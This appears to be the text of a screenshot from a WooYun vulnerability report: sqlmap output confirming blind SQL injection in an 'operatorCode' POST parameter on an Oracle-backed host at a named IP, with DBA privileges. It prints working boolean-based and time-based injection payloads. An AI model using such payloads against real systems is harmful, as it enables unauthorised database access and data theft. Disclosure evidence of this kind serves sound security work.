 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: operatorCode (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cmd=1&operatorCode=13800138000' AND 2140=2140 AND 'HyOo'='HyOo&subm
it.x=8&submit.y=10
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cmd=1&operatorCode=13800138000' AND 7609=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(73)||CHR(84)||CHR(89)||CHR(119),5) AND 'NCjr'='NCjr&submit.x=8&submit.y=10
---
[23:56:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:56:35] [INFO] testing if current user is DBA
current user is DBA:    True
[23:56:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\123.150.223.13'
[*] shutting down at 23:56:36
www.wooyun.org